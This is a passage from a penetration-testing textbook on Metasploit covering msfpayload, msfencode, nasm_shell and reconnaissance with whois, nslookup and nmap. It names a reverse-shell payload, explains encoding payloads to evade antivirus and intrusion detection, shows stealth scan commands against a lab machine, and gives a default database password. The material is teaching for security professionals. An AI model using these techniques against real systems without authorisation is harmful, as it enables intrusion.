

MSFpayload
The msfpayload component of Metasploit allows you to generate shellcode,
executables, and much more for use in exploits outside of the Framework.
Shellcode can be generated in many formats including C, Ruby, JavaScript,
and even Visual Basic for Applications. Each output format will be useful
in various situations. For example, if you are working with a Python-based
proof of concept, C-style output might be best; if you are working on a
browser exploit, a JavaScript output format might be best. After you have
your desired output, you can easily insert the payload directly into an
HTML file to trigger the exploit.
To see which options the utility takes, enter
msfpayload -h
at the command
line, as shown here:
root@bt:/# msfpayload -h
As with msfcli, if you find yourself stuck on the required options for a
payload module, append the letter
O
on the command line for a list of
required and optional variables, like so:
root@bt:/# msfpayload windows/shell_reverse_tcp O
We will dive much deeper into msfpayload as we explore exploit
development in later chapters.

MSFencode
The shellcode generated by msfpayload is fully functional, but it contains
several null characters that, when interpreted by many programs, signify the
end of a string, and this will cause the code to terminate before completion.
In other words, those
x00s
and
xffs
can break your payload!
In addition, shellcode traversing a network in cleartext is likely to be picked
up by intrusion detection systems (IDSs) and antivirus software. To address
this problem, Metasploit’s developers offer msfencode, which helps you to
avoid bad characters and evade antivirus and IDSs by encoding the original
payload in a way that does not include “bad” characters. Enter
h
msfencode -
to see a list of msfencode options.
Metasploit contains a number of different encoders for specific situations.
Some will be useful when you can use only alphanumeric characters as part
of a payload, as is the case with many file format exploits or other
applications that accept only printable characters as input, while others are
great general purpose encoders that do well in every situation.
When in doubt, though, you really can’t go wrong with the x86/shikata_
ga_nai encoder, the only encoder with the rank of Excellent, a measure of
the reliability and stability of a module. In the context of an encoder, an
Excellent ranking implies that it is one of the most versatile encoders and
can accommodate a greater degree of fine-tuning than other encoders. To
see the list of encoders available, append
-l
to
msfencode
as shown next.
The payloads are ranked in order of reliability.
root@bt:˜# msfencode -l
Nasm Shell
The nasm_shell.rb utility can be handy when you’re trying to make sense of
assembly code, especially if, during exploit development, you need to
identify the opcodes (the assembly instructions) for a given assembly
command.
For example, here we run the tool and request the opcodes for the
command, which
nasm_shell
tells us is FFE4.
root@bt:/opt/framework3/msf3/tools# ./nasm_shell.rb
nasm > jmp esp
00000000
FFE4
jmp esp
jmp esp
Metasploit Express and Metasploit Pro
Metasploit Express and Metasploit Pro are commercial web interfaces to
the Metasploit Framework. These utilities provide substantial automation
and make things easier for new users, while still providing full access to the
Framework. Both products also provide tools that are unavailable in the
community editions of the Framework, such as automated password brute
forcing and automated website attacks. In addition, a nice reporting
backend to Metasploit Pro can speed up one of the least popular aspects of
penetration testing: writing the report.
Are these tools worth purchasing? Only you can make that choice. The
commercial editions of Metasploit are intended for professional penetration
testers and can ease many of the more routine aspects of the job, but if the
time savings from the automations in these commercial products are useful
for you, they might justify the purchase price.
Remember, however, as you automate your work, that humans are better at
identifying attack vectors than automated tools.
Wrapping Up
In this chapter, you learned a little bit of the basics of the Metasploit
Framework. As you progress through this book, you will begin using these
tools in a much more advanced capacity. You’ll find a few different ways to
accomplish the same tasks using different tools. It will ultimately be up to
you to decide which tool best suits your needs.
Now that you have the basics under control, let’s move to the next phase of
the pen testing process: discovery.
Chapter 3. Intelligence Gathering
Intelligence gathering follows the pre-engagement activities as the second
step in a penetration test. Your goals during intelligence gathering should be
to gain accurate information about your targets without revealing your
presence or your intentions, to learn how the organization operates, and to
determine the best route of entry. If you don’t do a thorough job of
intelligence gathering, you may miss vulnerable systems or viable attack
vectors. It takes time and patience to sort through web pages, perform
Google hacking, and map systems thoroughly in an attempt to understand
the infrastructure of a particular target. Intelligence gathering requires
careful planning, research, and, most importantly, the ability to think like an
attacker. At this step, you will attempt to collect as much information about
the target environment as possible. This can be an expansive amount of
information, and even the most trivial data gathered during this stage can
prove useful later on, so pay attention.
Before you begin intelligence gathering, consider how you will record
everything you do and the results you achieve. You must remember and
record as many details of your penetration test as possible. Most security
professionals quickly learn that detailed notes can mean the difference
between a successful and a failed penetration test. Just as a scientist needs
to achieve reproducible results, other experienced penetration testers should
be able to reproduce your work using your documentation alone.
Intelligence gathering is arguably the most important aspect of a penetration
test, because it provides the foundation for all work that follows. When
recording your work, be methodical, accurate, and precise. And, as stated
earlier, be sure that before you fire off your exploits, you have learned all
that you can about your target.
The excitement for most people comes in exploiting systems and getting to
root, but you need to learn to walk before you can run.
WARNING
If you follow the procedures in this chapter, you can actually damage your system and your
target’s system, so be sure to set up your test environment now. (For help, see Appendix A.) Many
of the examples in these chapters can be destructive and make a target system unusable. The
activities discussed in this chapter could be considered illegal if they are undertaken by someone
with bad intentions, so follow the rules and don’t be stupid.
Passive Information Gathering
By using passive and indirect information gathering, you can discover
information about targets without touching their systems. For example, you
can use these techniques to identify network boundaries, identify the
network maintainers, and even learn what operating system and web server
software is in use on the target network.
Open source intelligence (OSINT) is a form of intelligence collection that
uses open or readily available information to find, select, and acquire
information about a target. Several tools make passive information
gathering almost painless, including complex tools such as Yeti and the
humble whois. In this section, we’ll explore the process of passive
information gathering and the tools that you might use for this step.
Imagine, for example, an attack against http://www.secmaniac.net/. Our
goal is to determine, as a part of a penetration test, what systems the
company owns and what systems we can attack. Some systems may not be
owned by the company and could be considered out of scope and
unavailable for attack.
whois Lookups
Let’s begin by using Back|Track’s whois lookup to find the names of
secmaniac.net’s domain servers.
msf > whois secmaniac.net
[*] exec: whois secmaniac.net
. . . SNIP . . .
Registered through: GoDaddy.com, Inc. (http://www.godaddy.com)
Domain Name: SECMANIAC.NET
Created on: 03-Feb-10
Expires on: 03-Feb-12
Last Updated on: 03-Feb-10
Domain servers in listed order:
NS57.DOMAINCONTROL.COM
NS58.DOMAINCONTROL.COM
We learn at
that the Domain Name System (DNS) servers are hosted by
DOMAINCONTROL.COM, so this is a good example of systems that
would not be included in a penetration test because we would have no
authority to attack them. In most large organizations, the DNS servers are
housed within the company and are viable attack vectors. Zone transfers
and similar DNS attacks can often be used to learn more about a network
from both the inside and outside. In this scenario, because
DOMAINCONTROL.COM is not owned by secmaniac.net, we should not
attack these systems and will instead move on to a different attack vector.
Netcraft

Netcraft (http://searchdns.netcraft.com/) is a web-based tool that we can use
to find the IP address of a server hosting a particular website, as shown in
Figure 3-1.
Figure 3-1. Use Netcraft to find the IP address of the server hosting a particular website.
Having identified secmaniac.net’s IP address as 75.118.185.142, we do
another whois lookup on that IP address:
msf > whois 75.118.185.142
[*] exec: whois 75.118.185.142
WideOpenWest Finance LLC WIDEOPENWEST (NET-75-118-0-0-1)
75.118.0.0 - 75.118.255.255
WIDEOPENWEST OHIO WOW-CL11-1-184-118-75 (NET-75-118-184-0-1)
75.118.184.0 - 75.118.191.255
We see from the whois lookup and a quick search that this IP
(WIDEOPENWEST) appears to be a legitimate service provider. While the
actual subnet range isn’t specifically registered to secmaniac.net or
secmaniac.com, we can tell that this site appears to be hosted inside the
author’s home, because the IP block appears to be part of a residential
range.
NSLookup
To get additional server information, we’ll use Back|Track to leverage
nslookup,
a tool built into most operating systems, to find information about
secmaniac.net.
root@bt:˜# nslookup
set type=mx
> secmaniac.net
Server:
172.16.32.2
Address:
172.16.32.2#53
Non-authoritative answer:
secmaniac.net
mail exchanger = 10 mailstore1.secureserver.net.
secmaniac.net
mail exchanger = 0 smtp.secureserver.net.
We see in this listing that the mail servers are pointing to
mailstore1.secureserver.net and smtp.secureserver.net. Some quick research
on these mail servers tells us that this website is hosted by a third party,
which would not be within the scope of our penetration test.
At this point, we have gathered some valuable information that we might be
able to use against the target later on. Ultimately, however, we have to
resort to active information gathering techniques to determine the actual
target IP, which is 75.118.185.142.
NOTE
Passive information gathering is an art that is not easily mastered in just a few pages of discussion.
See the Penetration Testing Execution Standard (PTES; http://www.pentest-standard.org/) for a list
of potential ways to perform additional passive intelligence gathering.
Active Information Gathering
In active information gathering, we interact directly with a system to learn
more about it. We might, for example, conduct port scans for open ports on
the target or conduct scans to determine what services are running. Each
system or running service that we discover gives us another opportunity for
exploitation. But beware: If you get careless while active information
gathering, you might be nabbed by an IDS or intrusion prevention system
(IPS)—not a good outcome for the covert penetration tester.
Port Scanning with Nmap
Having identified the target IP range with passive information gathering as
well as the secmaniac.net target IP address, we can begin to scan for open
ports on the target by port scanning, a process whereby we meticulously
connect to ports on the remote host to identify those that are active.
(Obviously, in a larger enterprise, we would have multiple IP ranges and
things to attack instead of only one IP.)
Nmap is, by far, the most popular port scanning tool. It integrates with
Metasploit quite elegantly, storing scan output in a database backend for
later use. Nmap lets you scan hosts to identify the services running on each,
any of which might offer a way in.
For this example, let’s leave secmaniac.net behind and turn to the virtual
machine described in Appendix A, with IP address 172.16.32.131. Before
we get started, take a quick look at the basic nmap syntax by entering
nmap
from the command line on your Back|Track machine.
You’ll see immediately that nmap has a quite a few options, but you’ll use
just a few of them for the most part.
One of our preferred nmap options is
-sS.
This runs a stealth TCP scan that
determines whether a specific TCP-based port is open. Another preferred
option is
-Pn,
which tells nmap not to use
ping
to determine whether a
system is running; instead, it considers all hosts “alive.” If you’re
performing Internet-based penetration tests, you should use this flag,
because most networks don’t allow Internet Control Message Protocol
(ICMP), which is the protocol that
ping
uses. If you’re performing this scan
internally, you can probably ignore this flag.
Now let’s run a quick nmap scan against our Windows XP machine using
both the
-sS
and
-Pn
flags.
root@bt:˜# nmap -sS -Pn 172.16.32.131
Nmap scan report for 172.16.32.131
Host is up (0.00057s latency).
Not shown: 990 closed ports
PORT
STATE SERVICE
21/tcp
open
ftp
25/tcp
open
smtp
80/tcp
open
http
135/tcp
open
msrpc
139/tcp
open
netbios-ssn
443/tcp
open
https
445/tcp
open
microsoft-ds
1025/tcp open
NFS-or-IIS
1433/tcp open
ms-sql-s
3389/tcp open
ms-term-serv
Nmap done: 1 IP address (1 host up) scanned in 14.34 seconds
As you can see, nmap reports a list of open ports, along with a description
of the associated service for each.
For more detail, try using the
-A
flag. This option will attempt advanced
service enumeration and banner grabbing, which may give you even more
details about the target system. For example, here’s what we’d see if we
were to call nmap with the
-sS
and
-A
flags, using our same target system:
root@bt:˜# nmap -Pn -sS -A 172.16.32.131
Nmap scan report for 172.16.32.131
Host is up (0.0035s latency).
Not shown: 993 closed ports
PORT
STATE SERVICE
VERSION
135/tcp
open
msrpc
Microsoft Windows RPC
139/tcp
open
netbios-ssn
445/tcp
open
microsoft-ds Microsoft Windows XP microsoft-ds
777/tcp
open
unknown
1039/tcp open
unknown
1138/tcp open
msrpc
Microsoft Windows RPC
1433/tcp open
ms-sql-s
Microsoft SQL Server 2005 9.00.1399;
RTM
. . . SNIP . . .
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2 or Windows
Server 2003
Network Distance: 1 hop
Service Info: OS: Windows
Host script results:
|_nbstat: NetBIOS name: V-MAC-XP, NetBIOS user: <unknown>,
NetBIOS MAC:
00:0c:29:c9:38:4c (VMware)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
| smb-os-discovery:
|
OS: Windows XP (Windows 2000 LAN Manager)
|
Name: WORKGROUP\V-MAC-XP
Working with Databases in Metasploit
When you’re running a complex penetration test with a lot of targets,
keeping track of everything can be a challenge. Luckily, Metasploit has you
covered with expansive support for multiple database systems.
To ensure that database support is available for your system, you should
first decide which database system you want to run. Metasploit supports
MySQL and PostgreSQL; because PostgreSQL is the default, we’ll stick
with it in this discussion.
First, we start the database subsystem using the built-in Back|Track init.d
scripts.
root@bt˜# /etc/init.d/postgresql-8.3 start
After PostgreSQL has started, we tell the Framework to connect to the
database instance. This connection requires a username, password, name of
the host on which the database is running, and the database name we want
to use. Back|Track’s default PostgreSQL username is postgres with the
password toor, but we’ll use msfbook as the database name. Let’s make the
connection.
msf > db_connect postgres:toor@127.0.0.1/msfbook
If this were the first time we connected to the database name, we would see
a lot of text output as Metasploit sets up all the necessary tables. Otherwise,
the command will return to the
msfconsole
prompt.
Metasploit provides a number of commands that we can use to interact with
